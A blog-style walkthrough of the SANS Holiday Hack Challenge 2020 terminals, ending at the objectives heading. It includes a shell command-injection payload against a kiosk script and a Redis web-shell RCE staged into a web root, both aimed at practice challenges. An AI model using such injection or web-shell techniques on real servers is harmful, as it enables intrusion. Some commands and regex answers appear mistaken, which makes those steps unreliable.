SANS Holiday Hack Challenge 2020 write-up
This is my write-up for the 2020 SANS Holiday Hack Challenge. It contains the solutions for all terminals, objectives and side quests.


Every year during the holiday season, the SANS Holiday Hack Challenge is released. An event many people, including me, are looking forward to.
Like in the last two years, together with the Capture-The-Flag event, the online conference KringleCon is organized. KringleCon 3 has many talks to enjoy with topics ranging from open S3 buckets, hacking the CAN-bus to HID card hacking, Mersenne twisters, blockchain and many more.
This year, KringleCon’s organization decided to host the conference at Santa's newly renovated castle at the North Pole. Both conference and CTF can be experienced in and around the premises.
You can read the announcement of this year's challenge on the HolidayHackChallenge homepage or click here to register and be magically transported to a starting area next to the highway with a big gondola. This gondola will take you for a ride to the North Pole!

Also check out all of the past Holiday Hack challenges. They're still online and ready to be played! My write-up for last year's KringleCon can be found here. If you're looking for the PDF of my write-up, that can be found here.
The goal
The goal of this challenge is… to learn while having fun. At least, that's how I have been playing the SANS Holiday Hack challenges over the past years!
The end goal of the challenge is to solve the 12 main objectives. There are elves in and around the castle to help you out, but they have problems of their own. Helping out an elf by solving the problem with their terminal will unlock their hint for an objective. There are 11 terminals to solve.
Contents
To provide some structure to this write-up, I decided to describe my solution for the terminals first, followed by the objectives.
- It's dangerous to go alone! Take this
- Management summary
- Terminals
- Objectives
- 1) Uncover Santa's Gift List
- 2) Investigate S3 Bucket
- 3) Point-of-Sale Password Recovery
- 4) Operate the Santavator
- 5) Open HID Lock
- 6) Splunk Challenge
- 7) Solve the Sleigh's CAN-D-BUS Problem
- 8) Broken Tag Generator
- 9) ARP Shenanigans
- 10) Defeat Fingerprint Sensor
- 11a) Naughty/Nice List with Blockchain Investigation Part 1
- 11b) Naughty/Nice List with Blockchain Investigation Part 2
- Sidequest - Santa's portrait
- Epilogue

It's dangerous to go alone! Take this
Getting started guide
Last year, right after the start of KringleCon 2, I found people had some trouble finding their way around the game. To help these people on their way, I wrote a getting-started guide for which I received some great feedback. That’s why I decided to do the same for this year’s KringleCon. You can read the 2020 getting-started guide here.
Map
Even though an ASCII-art map can be found in the castle’s kiosk this year, I decided to create my own. My map contains the locations of all areas, terminals and objectives, passageways and is available in the sizes small and poster.

Blog vs document
This year a 50-page limit was introduced, which proved to be quite an interesting challenge. I wrote the document first to make sure I was able to keep it within the 50-page limit. Apart from a few extra images and inline code snippets, this online article tries to be as true to the PDF as possible. The PDF of the write-up can be found here.
Solutions source-code
My GitHub repository contains the source-code and other artifacts supporting this write-up. In this document I’ll refer to these artifacts including source-code, scripts, NPC dialogues, item locations, achievements, complete narrative, special output, data and reference documents and, as mentioned above, a map.
In order to meet the 50-page limit, I decided to avoid explaining the details of the scripts I wrote. Instead I refer to the comments included in the code itself that do the line-by-line explanation. The write-up covers the pseudo-code and high-level flow of the code and links to the script in the GitHub repository for further reading.
Management summary
The following tables contain quick links for the terminals, objectives, their hints and solutions, locations and quest giver dialogues. A list of all 27 related achievements and how to get these, can be found here on my GitHub repository.
Terminals
| # | Terminal | Elf | Location | Hint for Objective |
|---|---|---|---|---|
| 1 | Kringle Kiosk | Shinny Upatree | Castle Approach | Objective 2 |
| 2 | Linux Primer | Sugarplum Mary | Courtyard | Objective 3 |
| 3 | Unescape Tmux | Pepper Minstix | Castle Approach | Objective 4 |
| 4 | Speaker UNPrep | Bushy Evergreen | Talks Lobby | Objective 5 |
| 5 | Sort-O-Matic | Minty Candycane | Workshop | Objective 6 |
| 6 | CAN-Bus investigation | Wunorse Openslae | NetWars | Objective 7 |
| 7 | Redis Bug Hunt | Holly Evergreen | Kitchen | Objective 8 |
| 8 | Scapy Prepper | Alabaster Snowball | NetWars | Objective 9 |
| 9 | Elfcode | Ribb Bonbowford | Dining Room | Objective 10 |
| 10 | Snowball | Tangle Coalbox | Speaker UNPreparedness room | Objective 11a/b |
| 11 | Dialup | Fitzy Shortstack | Kitchen |
Objectives
| # | Objective | Solution |
|---|---|---|
| 1 | Uncover Santa's Gift List | proxmark |
| 2 | Investigate S3 Bucket | North Pole: The Frostiest Place on Earth |
| 3 | Point-of-Sale Password Recovery | santapass |
| 4 | Operate the Santavator | Completed by moving the Santavator |
| 5 | Open HID Lock | Completed by opening the HID Lock |
| 6 | Splunk Challenge | The Lollipop Guild |
| 7 | Solve the Sleigh's CAN-D-BUS Problem | Completed by setting the correct rules |
| 8 | Broken Tag Generator | JackFrostWasHere |
| 9 | ARP Shenanigans | Tanta Kringle |
| 10 | Defeat Fingerprint Sensor | Completed by entering Santa’s Office |
| 11a | Naughty/Nice List with Blockchain Investigation Part 1 | 57066318f32f729d |
| 11b | Naughty/Nice List with Blockchain Investigation Part 2 | fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb |
Terminals
Terminal 1: Kringle Kiosk
Shinny Upatree can be found in the castle approach and will give a hint for objective 2 if you can help them out with their terminal. All dialogues of Shinny can be read here.
The elf claims to have an issue with the kiosk terminal and hints there might be something up with the badge-printing functionality. After booting the terminal, the challenge description in the form of a short poem is displayed together with the final goal: escape the menu by launching a bash shell:
Welcome to our castle, we're so glad to have you with us!
Come and browse the kiosk; though our app's a bit suspicious.
Poke around, try running bash, please try to come discover,
Need our devs who made our app pull/patch to help recover?

Escape the menu by launching /bin/bash
After this a menu is shown:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
 Welcome to the North Pole!
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
1. Map
2. Code of Conduct and Terms of Use
3. Directory
4. Print Name Badge
5. Exit

Please select an item from the menu by entering a single number.
Anything else might have ... unintended consequences.

Enter choice [1 - 5] _
- Map displays an ASCII-art map representing the castle grounds
- The second option displays the Code of conduct and Terms of Use
- Directory shows a list of all elves and their locations
- The option this challenge revolves around
- Exits the terminal
The map and the directory are new in KringleCon 3 and a great way to give some extra guidance in and around the castle. As said, option 4 is what it’s all about. Choosing option 4 displays the following text:
Enter your name (Please avoid special characters, they cause some weird errors)...Typing a name results in a fun ASCII art of a reindeer saying that name. Any other normal input results in the reindeer saying ‘Santa’s Little Helper’:
Since the goal of this challenge is to run /bin/bash and our input seems to be interpreted by some script, this option reeks of command injection. I tried a simple command injection payload Heras;ls. The semicolon ends the previous command (any command it needs to execute to display the name ‘Heras’ in the ASCII-art) and ls is the next command that would list the contents of the current directory.
After entering the payload, the reindeer-art is followed by the text welcome.sh, which means the command injection succeeded and welcome.sh is a file in the current directory.
Now, type Heras;/bin/bash to execute /bin/bash and complete the challenge:
If we view the contents of welcome.sh with line numbers (cat -n welcome.sh), we see the problem in line 42. The input $name is used as a parameter for a command fed to bash without any sanitization or validation:
42 bash -c "/usr/games/cowsay -f /opt/reindeer.cow $name"
Terminal 2: Linux Primer
Sugarplum Mary can be found in the courtyard and will give a hint for objective 3 if you can help him out with the Linux Primer terminal. All dialogues of Sugarplum can be read here.
Starting the terminal displays the following message
The North Pole 🍭 Lollipop Maker:
All the lollipops on this system have been stolen by munchkins. Capture munchkins by following instructions here and 🍭's will appear in the green bar below. Run the command "hintme" to receive a hint.
Type “yes” to begin. Note: In the following table the questions are written in green, the executed commands have elf:~$ as a prefix. Output, if any, is written below the commands.
Perform a directory listing of your home directory to find a munchkin and retrieve a lollipop!
elf:~$ ls
HELP  munchkin_19315479765589239  workshop

Now find the munchkin inside the munchkin.
elf:~$ cat munchkin_19315479765589239
munchkin_24187022596776786

Great, now remove the munchkin in your home directory.
elf:~$ rm munchkin_19315479765589239

Print the present working directory using a command.
elf:~$ pwd
/home/elf

Good job but it looks like another munchkin hid itself in you home directory. Find the hidden munchkin!
elf:~$ ls -al
>>> in the output, notice a file ‘.munchkin_5074624024543078’

Excellent, now find the munchkin in your command history.
elf:~$ cat .bash_history
echo munchkin_9394554126440791

Find the munchkin in your environment variables.
elf:~$ set
>>> In the output, notice an environment variable entry ‘z_MUNCHKIN=munchkin_20249649541603754’

Next, head into the workshop.
elf:~$ cd workshop

A munchkin is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the munchkin is in.
elf:~$ grep -nr 'munchkin' . --ignore-case
./toolbox_191.txt:1:mUnChKin.4056180441832623

A munchkin is blocking the lollipop_engine from starting. Run the lollipop_engine binary to retrieve this munchkin.
elf:~$ ls -al lollipop_engine
-r--r--r-- 1 elf elf 5692640 Dec 10 18:19 lollipop_engine
elf:~$ chmod +x lollipop_engine
elf:~$ ./lollipop_engine
munchkin.898906189498077

Munchkins have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown_fuse0 to fuse0.
elf:~$ cd electrical/
elf:~$ mv blown_fuse0 fuse0

Now, make a symbolic link (symlink) named fuse1 that points to fuse0
elf:~$ ln -s fuse0 fuse1

Make a copy of fuse1 named fuse2.
elf:~$ cp fuse1 fuse2

We need to make sure munchkins don't come back. Add the characters "MUNCHKIN_REPELLENT" into the file fuse2.
elf:~$ echo 'MUNCHKIN_REPELLENT' >> fuse2

Find the munchkin somewhere in /opt/munchkin_den.
elf:~$ cd /opt/munchkin_den/
elf:~$ find . 2>/dev/null | grep munchkin -i
./apps/showcase/src/main/resources/mUnChKin.6253159819943018

Find the file somewhere in /opt/munchkin_den that is owned by the user munchkin.
elf:~$ find . 2>/dev/null -user munchkin
./apps/showcase/src/main/resources/template/ajaxErrorContainers/niKhCnUm_9528909612014411

Find the file created by munchkins that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/munchkin_den.
elf:~$ find . 2>/dev/null -type f -size +108k -size -110k
./plugins/portlet-mocks/src/test/java/org/apache/m_u_n_c_h_k_i_n_2579728047101724

List running processes to find another munchkin.
elf:~$ ps -aux
>>> In the output notice a process that started with the command ‘python3 /14516_munchkin’

The 14516_munchkin process is listening on a tcp port. Use a command to have the only listening port display to the screen.
elf:~$ netstat -ltnp
>>> Notice the only entry with listening port 54321 and process id 24892

The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last munchkin.
elf:~$ curl http://0.0.0.0:54321
munchkin.73180338045875

Your final task is to stop the 14516_munchkin process to collect the remaining lollipops.
elf:~$ kill 24892

Congratulations, you caught all the munchkins and retrieved all the lollipops!
Type "exit" to close...
elf:~$ exit
This completes the challenge.
Terminal 3: Unescape Tmux
Pepper Minstix can be found in the castle approach and will give a hint for objective 4 if you can help him out with the ‘Unescape Tmux’ terminal. All dialogues of Pepper can be read here.
The tmux cheatsheet can be found here: https://tmuxcheatsheet.com/
Start the terminal and be greeted by a colorful message:
Can you help me?
I was playing with my birdie (she's a Green Cheek!) in something called tmux,
then I did something and it disappeared!

Can you help me find her? We were so attached!!Reading this message and Pepper’s dialogue, we know that we need to re-attach to his tmux-session. With the cheatsheet, this is a relatively easy task. First, list the tmux-sessions in progress:
elf:~$ tmux list-sessions
0: 1 windows (created Sun Dec 27 21:08:58 2020) [80x24]
We see session 0 is listed. Now attach to that session with the following command:
elf:~$ tmux list-sessions
After this, we’re treated with a great ASCII art of Pepper’s precious Green Cheek:
Terminal 4: Speaker UNPrep
Bushy Evergreen can be found in the Talks Lobby and will give a hint for objective 5 if you can help him out with their terminal. All dialogues of Bushy can be read here.
The elf mentions an executable inside the terminal that can open the door to the Speaker UNPreparedness room and also hints that the password is inside the executable itself.
This terminal has 3 challenges in the form of 3 executables. We need to:
- open the door to the Speaker Unpreparedness Room
- turn on the lights
- activate the vending machine
According to the terminal’s welcome message, the ./lab/ folder contains editable versions of everything in case we want to ‘edit or remove the configuration files to see how the binaries react’. The solution for each of the three challenges is explained in a separate chapter.
Open the door
When we execute ./door, we’re prompted for a password to open the door. According to the hint, this password is hidden in plain-text inside the executable. Execute:
elf:~$ strings ./door | grep pass
/home/elf/doorYou look at the screen. It wants a password. You roll your eyes - the password is probably stored right in the binary. There's gotta be aBe sure to finish the challenge in prod: And don't forget, the password is "Op3nTheD00r"
The password is Op3nTheD00r. After entering this password in the door-executable, the door opens. As a token of gratitude, Bushy Evergreen provides a hint for objective 5 and gives a clue for the lights challenge: “What if we set the user name to an encrypted value?”.
Turn on the lights
When executing ./lights, a text is displayed together with a message ‘Welcome back, elf-technician’ and we’re prompted for a password. One line in the text seems important:
>>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lights.confThe lights.conf file contains an encrypted password and a name ‘elf-technician’. Enter the lab-folder and edit the lights.conf file using nano. Change the name from elf-technician to the encrypted value of password. Rerun the ./lights executable and now see the message ‘Welcome back, Computer-TurnLightsOn’.
Run the ./lights executable in the home directory and use Computer-TurnLightsOn as password. This turns the lights on in the Speaker UNPreparedness room! After this, Bushy provides a new hint for objective 5 and gives clues for the vending-machine challenge:
- delete or rename the config file and run the executable and
- try to set the password to AAAAAAAA or BBBBBBBB
- being able to roll back the original password if the encryption is simple code book or a rotation cipher.
Activate the vending machine
The vending machine consists of a vending-machines executable and a vending-machines.json file. The latter contains a name elf-maintenance and password LVEdQPpBwr. Running the executable displays a text with a hint ‘what would happen if the executable could not find its config file?’, and a prompt for a code to turn the vending-machine back on.
Investigation
Let’s see what happens when the executable cannot find its config file. Enter the ./lab/ folder and remove the vending-machines.json file. Rerun the executable and see it prompts for a new name and a new password. Then it prompts to enter the password.
After the execution, a new vending-machines.json file is created with the encrypted version of the password we just provided. Now it’s a matter of finding out how this password was made.
Bushy Evergreen hinted setting a custom password to AAAAAAAA for example. Setting the password to AAAAAAAA encrypted to XiGRehmw. Setting the password to 3 times AAAAAAAA yielded XiGRehmwXiGRehmwXiGRehmw; a repeating block of 8 characters.
Doing the same for BBBBBBBB produced DqTpKv7f.
Alternating both A (XiGRehmw) and B (DqTpKv7f)characters, setting ABABABAB as password yielded ‘XqGpevmf’. We see that in blocks of 8 characters, each character is encrypted (converted) to a specific other character and that this conversion is specific to the character’s location in the block. For passwords longer than 8 characters, this pattern repeats. Meaning that an A on position 1 will be converted to the same character as it would be on positions 9 and 17 and so on.
Execution
With the algorithm clear, we can start thinking of decrypting the password. For each character on a specific position in the encrypted password, we need to know what plain-text character was its input for that position. We need to build a lookup-table. For all characters a-z, A-Z en 0-9 we need to know to which character they converted for positions 1 to 8.
I wrote a bash script that runs on the terminal. This script can be found here. The code is well documented™, but in pseudocode it works like this:
for all alphanumeric character c:
	remove the config file
	plain-text-password = c repeated 8 times
	feed the password to the vending-machine
	read the encrypted password from the new config file
	add plain-text and encrypted password to wordlist.txt
With this wordlist, we now know for each plain-text character what their encrypted equivalent is for a certain position in the block. I wrote a python-script to interpret the wordlist.txt, build a lookup-table and do a reverse-lookup for each character in the encrypted password LVEdQPpBwr. That python-script vending.py can be found on my GitHub repository and the technical details of it are explained in the code itself. Running the script produces the following output:
Decrypting "LVEdQPpBwr" using the lookup table
L on position 0 decrypts to C
V on position 1 decrypts to a
E on position 2 decrypts to n
d on position 3 decrypts to d
Q on position 4 decrypts to y
P on position 5 decrypts to C
p on position 6 decrypts to a
B on position 7 decrypts to n
w on position 8 decrypts to e
r on position 9 decrypts to 1
Password "LVEdQPpBwr" decrypts to "CandyCane1"
We find the password ‘CandyCane1’. Run the ./vending-machines executable in the home-directory and enter this password to enable the vending machines.
Terminal 5: Sort-O-Matic
Minty Candycane can be found in the Workshop and will give a hint for objective 6 if you can help him out with their Sort-O-Matic terminal. All dialogues of Minty can be read here.
The solutions for the 8 regex questions are the following:
- Create a Regex That Matches All Digits
\d - Create a Regex That Matches 3 or More Alpha Characters Ignoring Case
[A-Za-z]{3} - Create a Regex That Matches Two Consecutive Lowercase a-z or numeric characters.
[a-z\d]{2} - Any two characters that are not uppercase A-L or 1-5
[:?A-L1-5] - Create a Regex To Match a String of 3 Characters in Length or More Composed of ONLY Digits
^\d{3,}$ - Create A Regex To Match Multiple Hour:Minute:Second Time Formats Only
^([0-9]|[0-1][0-9]|[2][0-3]):([0-5][0-9]):([0-5][0-9])$ - Create A Regular Expression That Matches The MAC Address Format Only While Ignoring Case
^([0-9A-Fa-f]{2}[:]){5}([0-9A-Fa-f]{2})$ - Create A Regex That Matches Multiple Day, Month, and Year Date Formats Only
^([0-2][0-9]|3[0-1])[/|.|-](0[0-9]|1[0-2])[/|.|-]\d{4}$
After correctly filling in these solutions, the following message appears:
Congratulations, you fixed the SORT-O-MATIC and now presents and broken misfit toys are sorted properly!
Terminal 6: CAN-Bus investigation
Wunorse Openslae can be found in the NetWars room and will provide a hint for objective 7 if you can help them out with their CAN-Bus investigation terminal. All dialogues of Wunorse can be read here.
Boot the terminal and read the welcome message. It states there’s a CAN bus capture file (candump.log) from Santa’s sleigh with records of the engine idling up and down and a LOCK, UNLOCK and another LOCK signal. The goal for this terminal is to find the UNLOCK code. We need to submit the decimal portion of the UNLOCK timestamp to the ./runtoanswer executable to complete this challenge.
Check out the capture file:
elf:~$ cat candump.logWe see many entries with id 244 (e.g. <timestamp> vcan0 244#0000000173). It’s obvious this id is the engine idling so let’s filter these out:
elf:~$ cat candump.log | grep -v 244#With the 244-entries out of the way, we now notice many 188-entries. Let’s filter these out as well:
elf:~$ cat candump.log | grep -v 244# | grep -v 188#
(1608926664.626448) vcan0 19B#000000000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000
Now we’re left with 3 entries with id 19B of which the middle is different than the other 2. This must be the LOCK – UNLOCK – LOCK sequence we’re looking for. The decimal position of the timestamp is 122520.
Execute ./runtoanswer and enter 122520 to complete the challenge.
Terminal 7: Redis Bug Hunt
Holly Evergreen can be found in the kitchen and will give a hint for objective 8 if you can help them out hunting a bug in their terminal. All dialogues of Holly can be read here.
The elf mentions we need to find a bug in the source of index.php and hints about remote command execution on Redis.
Boot the terminal and read the welcome message. We discover the server is offline, but we can access the maintenance port via curl http://localhost/maintenance.php. Using this page we should attempt to view the source code for the index page. Execute the given curl command:
player:~$ curl http://localhost/maintenance.php
ERROR: 'cmd' argument required (use commas to separate commands); eg:
curl http://localhost/maintenance.php?cmd=help
curl http://localhost/maintenance.php?cmd=mget,example1
Notice the error message missing a cmd-parameter. Let’s try the mget command from the example:
player:~$ curl http://localhost/maintenance.php?cmd=mget,example1
Running: redis-cli --raw -a '<password censored>' 'mget' 'example1'
The site is in maintenance mode
Notice the redis command line interface is executed with the given parameters. Dive into the redis commands reference and find CONFIG GET that would allow us to read configuration parameters of the redis server. This config may contain interesting information. Execute the config get * command to get all supported configuration parameters:
player:~$ curl http://localhost/maintenance.php?cmd=config,get,*
dbfilename
dump.rdb
requirepass
R3disp@ss
masterauth
<…snip…>
Notice the R3disp@ss line. This looks like a password and after the line requirepass and before masterauth, this is suspicious. Execute the redis-cli and see if we can authenticate using this password:
player:~$ redis-cli
127.0.0.1:6379> AUTH R3disp@ss
OK
Authentication succeeded! I found this website explaining an RCE exploit by creating a webshell via the redis-cli. This article mentions the path of the web site folder should be known. Some enumeration on the terminal pointed to /var/www/html/, a standard folder to which we don’t have access (for obvious otherwise-the-challenge-would-not-be-a-challenge reasons). Let’s stage this RCE exploit:
127.0.0.1:6379> AUTH R3disp@ss
OK
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename heras.php
OK
127.0.0.1:6379> set test ""
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit
Now we have a heras.php page on the website that executes any command we pass to it via the cmd parameter. With this page in place, we can execute cat index.php:
curl http://localhost/heras.php?cmd=cat%20index.php --output -
Note the --output - parameters that tell curl to display everything, even binary output.
After this command the bug appears and we complete the challenge:
# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#
Terminal 8: Scapy Prepper
Alabaster Snowball can be found in the NetWars room and will give a hint for objective 9 if you can help them out with his Scapy Prepper terminal. All dialogues of Alabaster can be read here. Like many challenges, this is one of these amazing gems that gives a great introduction to the power of Scapy while you’re while having fun. It’s like being in the SEC560 class all over again!
Boot up the terminal and enter “yes” to start. Text in green are the questions / assignments.
Start by running the task.submit() function passing in a string argument of 'start'.
>>> task.submit(‘start’)
Submit the class object of the scapy module that sends packets at layer 3 of the OSI model.
>>> task.submit(send)
Submit the class object of the scapy module that sniffs network packets and returns those packets in a list.
>>> task.submit(sniff)
Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named "pkt":
1. pkt = sr1(IP(dst="127.0.0.1")/TCP(dport=20))
2. pkt = sniff(IP(dst="127.0.0.1")/TCP(dport=20))
3. pkt = sendp(IP(dst="127.0.0.1")/TCP(dport=20))
>>> task.submit(1)
Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets.
>>> task.submit(rdpcap)
The variable UDP_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP_PACKETS:
1. UDP_PACKETS.print()
2. UDP_PACKETS.show()
3. UDP_PACKETS.list()
>>> task.submit(2)
Submit only the first packet found in UDP_PACKETS.
>>> task.submit(UDP_PACKETS[0])
Submit only the entire TCP layer of the second packet in TCP_PACKETS.
>>> task.submit(TCP_PACKETS[1][2])
Change the source IP address of the first packet found in UDP_PACKETS to 127.0.0.1 and then submit this modified packet
>>> UDP_PACKETS[0][1].src = '127.0.0.1'
>>> task.submit(UDP_PACKETS[0])
Submit the password "task.submit('elf_password')" of the user alabaster as found in the packet list TCP_PACKETS.
I went through the TCP_PACKETS one by one and saw that in TCP_PACKET[6] the raw data “PASS echo” occurred. A better way to do this is via a for-loop:
>>> [pkt[Raw].load for pkt in TCP_PACKETS if Raw in pkt]
[b'220 North Pole FTP Server\r\n', b'USER alabaster\r', b'331 Password required for alabaster.\r', b'PASS echo\r\n', b'230 User alabaster logged in.\r']
>>> task.submit('echo')
The ICMP_PACKETS variable contains a packet list of several icmp echo-request and icmp echo-reply packets. Submit only the ICMP chksum value from the second packet in the ICMP_PACKETS list
>>> ICMP_PACKETS[1][ICMP].chksum
19524
>>> task.submit(ICMP_PACKETS[1][ICMP].chksum)
Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named "pkt"
1. pkt = Ether(src='127.0.0.1')/ICMP(type="echo-request")
2. pkt = IP(src='127.0.0.1')/ICMP(type="echo-reply")
3. pkt = IP(dst='127.0.0.1')/ICMP(type="echo-request")
>>> task.submit(3)

Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127.
(all other packet attributes can be unspecified)
>>> pkt = IP(dst='127.127.127.127')/UDP(dport=5000)
>>> task.submit(pkt)
Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of "elveslove.santa". (all other packet attributes can be unspecified)
>>> pkt = IP(dst='127.2.3.4')/UDP(dport=53)/DNS(qd=DNSQR(qname='elveslove.santa'))
>>> task.submit(pkt)
The variable ARP_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP_PACKETS to be a proper ARP response and then task.submit(ARP_PACKETS) for inspection.
>>> ARP_PACKETS[0]
<Ether  dst=ff:ff:ff:ff:ff:ff src=00:16:ce:6e:8b:24 type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6
plen=4 op=who-has hwsrc=00:16:ce:6e:8b:24 psrc=192.168.0.114
hwdst=00:00:00:00:00:00 pdst=192.168.0.1 |>>
>>> ARP_PACKETS[1]
<Ether  dst=00:16:ce:6e:8b:24 src=00:13:46:0b:22:ba type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6
plen=4 op=None hwsrc=ff:ff:ff:ff:ff:ff psrc=192.168.0.1
hwdst=ff:ff:ff:ff:ff:ff pdst=192.168.0.114 |<Padding
load='\xc0\xa8\x00r' |>>>
>>> ARP_PACKETS[1][ARP].op=2
>>> ARP_PACKETS[1][ARP].hwsrc='00:13:46:0b:22:ba'
>>> ARP_PACKETS[1][ARP].hwdst='00:16:ce:6e:8b:24'
>>> task.submit(ARP_PACKETS)

Congratulations, all pretty present packets properly prepared for processing!
Terminal 9: Elfcode
Ribb Bonbowford can be found in the dining room and will give a hint for objective 10 if you can help them out with their Elfcode terminal. All dialogues of Ribb can be read here.
The challenge in this terminal is a such a great way to improve your programming skills. Using javascript you need to move an elf around a playing field to pick up all lollipops and in the meantime pulling levers, avoiding pits, yeeters and negotiate with Munchkins. Cool stuff!
The first 6 challenges are the regular challenges, while challenges 7 and 8 are bonus questions. The scripts can also be found on my GitHub repository.
Level 1
elf.moveLeft(10)
elf.moveUp(10)
Level 2
elf.moveLeft(6)
elf.pull_lever(elf.get_lever(0) + 2)
elf.moveLeft(4)
elf.moveUp(10)
Level 3
for (var i = 0; i < 3; i++)
   elf.moveTo(lollipop[i])
elf.moveUp(1)
Level 4
for (var i = 0; i < 3; i++) {
  elf.moveLeft(3)
  elf.moveUp(11)
  elf.moveLeft(3)
  elf.moveDown(11)
}
Level 5
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[0])
elf.tell_munch(elf.ask_munch(0).filter(e => Number.isInteger(e)))
elf.moveUp(2)
Level 6
for (var i = 0; i < 4; i++)
  elf.moveTo(lollipop[i])

elf.moveLeft(8)
elf.moveUp(2)
json = elf.ask_munch(0)
elf.tell_munch(Object.keys(json).find(key => json[key] === 'lollipop'))
elf.moveUp(2)
Level 7 (Bonus)
function munchy(input) {
  var sum = 0;
  input.flat().forEach(a => sum += Number.isInteger(a) ? a : 0)
  return sum;
}

var moves = [elf.moveDown, elf.moveLeft, elf.moveUp, elf.moveRight]

for (var i = 0; i < 7; i++) {
  moves[i % 4](i + 1)
  elf.pull_lever(i)
}

elf.moveRight(8)
elf.moveUp(2)
elf.moveLeft(4)
elf.tell_munch(munchy)
elf.moveUp(2)
Level 8 (Bonus)
function munchy(input) {
  for (var record = 0; record < input.length; record++) {
    var key = Object.keys(input[record]).find(b => input[record][b] === 'lollipop');
    if (key !== undefined) {
      return key;
    }
  }
}

var moves = [elf.moveRight, elf.moveLeft]
var sum_levers = 0
for (var i = 0; i < 6; i++) {
  moves[i % 2](i * 2 + 1)
  sum_levers += elf.get_lever(i)
  elf.pull_lever(sum_levers)
  elf.moveUp(2)
}
elf.tell_munch(munchy)
elf.moveRight(12)
Terminal 10: Snowball
Tangle Coalbox can be found in the dining room and will give a hint for objective 11a/b if you can help them out conquering the Snowball terminal. All dialogues of Tangle can be read here.
This terminal is a game, Snowball Fight, which is very much like Battleship. It has 4 difficulty settings and the end-goal is to finish the game on ‘impossible’ difficulty. From the text on the game’s starting window it becomes clear that the board layout is generated based on the player name. Solving the game on the first 2 difficulty levels is trivial:
| Difficulty | Solution |
|---|---|
| Easy | Choose a player name and play the game on easy. Note the enemy positions as you progress. If you don’t win the game the first time, you can retry with the same player name, which will generate the same board layout. |
| Medium | See easy. You can choose the same player name to get the same board layout |
Hard difficulty
Start the game on hard difficulty. You cannot choose a player name this time, but you will see the player name (integer) above your board as soon as you started. Note this player name and keep the game open.
Using the Network-tab in Chrome browser’s developer tools, notice the Snowball Fight game is running on https://snowball2.kringlecastle.com/ and is loaded in an inline frame.
In a separate browser or -tab, navigate to https://snowball2.kringlecastle.com/ and start the game on easy with the player name that was generated for you in the hard difficulty. Finish the game and note the enemy positions. Use your knowledge of the enemy positions to complete the game on hard-mode.
Impossible difficulty
Watch the awesome talk by Tom Liston about Mersenne Twisters and pseudo-random Number Generators (PRNGs). This talk describes MT-19937, a widespread implementation of the Mersenne Twister class of PRNG algorithms. Tom shows that this MT-19937 PRNG is statistically awesome, but insecure in the sense that the next generated number can be predicted when you know the previous 624 generated numbers.
The talk is accompanied by a python implementation of the mt19937 PRNG and a POC showing that the numbers generated by python’s random function can be predicted.
Let’s apply the knowledge from this talk to solve the game on impossible difficulty. On this difficulty level, the player name that decides the board layout is not shown. If we would want to predict that name, we would need to know the previous 624 player names that were generated.
Start the game on impossible mode and use the developer tools to see the source code of the game page. Scroll all the way down and notice that starting from line 260 a number of seeds are included in the format 12345678 - Not random enough. There are exactly 624 lines followed by a line <Redacted!> - Perfect!.
The challenge can now be solved by using these 624 seeds to predict the next number (i.e. the player name that generated the board we’re looking at), learn its board layout like we did on hard difficulty and finish the impossible board with the known enemy positions.
I wrote a python script to handle this. The full source-code can be found in my GitHub repository. The source is well-documented™, and explains the code in more detail. The player name seeds from the source-code are copy-pasted into the playernames.txt file and serve as input for the script snowball.py. The latter, in pseudo-code, works like this:
Read the 624 player names from playernames.txt
Initialize the MT-19937 PRNG
Untemper the 624 player names
Extract the current player name from the MT-19937 PRNG
The extracted player name is the one that’s predicted to be the name used to generate the current board layout on impossible difficulty. My snowball.py output looked like this:
<…snip…>
Untempered player name "3456468143"
Untempered player name "4223229262"
Untempered player name "2712049384"
Current player name is "767186492"
Now I could solve the challenge by playing an easy game in another browser-tab using 767186492 as player name, noting the enemy positions and using that to win the game on impossible difficulty.
Terminal 11: Dialup
Fitzy Shortstack can be found in the dining room. All dialogues of Fitzy can be read here.
We need to shuffle the lights via a dial-up connection but the modem is broken. So we need to call phone number 756-8347 using the blue phone and screech the right sequence of noises into the horn. Solving this challenge took a few attempts, not making friends with our cat, but the correct sequence is the following:
- baa DEE brrr
- aaah
- WEWEWwrwrrwrr
- beDURRdunditty
- SCHHRRHHRTHRTR
Another way to solve this challenge (besides brute-forcing), is by checking the code. dialup.js is where the magic happens. Line 77 shows the phone-number that should be dialed and from line 110 on, click-eventListeners are attached to the ‘buttons’ on the paper.
Each click-eventListener starts with checking the current phase and if it’s the one it expects, the phase is incremented and a string added to a secret-variable. Browsing through the code, starting with the pickup-listener (the one for the phone handset) and noting the buttons in sequence of the phase number, gives us the same sequence as we brute-forced. The secret value is 39cajd3j2jc329dz4hhddhbvan3djjzz. This value is sent to a checkpass.php page that results in a sequence of events resulting in us getting the achievement.
Objectives
